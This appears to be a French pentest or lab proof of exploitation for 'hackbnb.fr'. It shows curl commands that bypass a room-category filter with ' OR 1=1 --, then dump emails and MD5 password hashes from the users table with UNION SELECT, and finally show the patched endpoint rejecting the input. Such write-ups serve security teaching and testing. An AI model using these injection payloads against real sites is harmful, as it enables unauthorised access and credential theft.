 hackbnb.fr — preuve d'exploitation — D1 — Injection SQL (Critique)
====================  D1 — INJECTION SQL  ====================
# 1. Requete legitime (filtre categorie) :
$ curl -G /rooms/ --data-urlencode "category=hut"
  -> 2 chambres de categorie hut
# 2. Contournement du filtre  (  ' OR 1=1 --  )  :
$ curl -G /rooms/ --data-urlencode "category=hut' OR 1=1 -- "
  ->  10 chambres  =  TOUTE la table, filtre neutralise
# 3. UNION SELECT -> exfiltration de la table users :
$ curl -G /rooms/ --data-urlencode \
       "category=x' UNION SELECT id,name,email,password_hash,0,'',0,0 FROM users -- "
   [FUITE] user #1  John Doe      email=elodie.marchand@hackbnb.fr
           password_hash (MD5) = 8194044ff0c00fe3e4c74680af51c816
------------------  APRES CORRECTIF (:9002)  ------------------
$ curl -G /rooms/ --data-urlencode "category=hut' OR 1=1 -- "
  ->  []   (filter(Room.category==category) : injection impossible)